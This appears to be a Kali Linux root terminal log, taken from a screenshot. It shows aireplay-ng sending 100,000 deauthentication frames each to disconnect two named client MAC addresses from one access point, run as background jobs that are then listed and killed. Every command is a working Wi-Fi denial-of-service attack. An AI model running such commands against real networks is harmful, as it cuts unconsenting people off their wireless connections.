 root@kali: ~ 146x14
root@kali:~# aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 00:21:27:FD:61:06 mon0 &> /dev/null &
[1] 14776
root@kali:~# jobs
[1]+  Running                 aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 00:21:27:FD:61:06 mon0 &> /dev/null &
root@kali:~# aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 80:E6:50:22:A2:E8 mon0 &> /dev/null &
[2] 14789
root@kali:~# jobs
[1]-  Running                 aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 00:21:27:FD:61:06 mon0 &> /dev/null &
[2]+  Running                 aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 80:E6:50:22:A2:E8 mon0 &> /dev/null &
root@kali:~# kill %1
root@kali:~# jobs
[1]-  Terminated              aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 00:21:27:FD:61:06 mon0 &> /dev/null
[2]+  Running                 aireplay-ng --deauth 100000 -a 64:7C:34:A4:BB:B2 -c 80:E6:50:22:A2:E8 mon0 &> /dev/null &
root@kali:~# killall aireplay-ng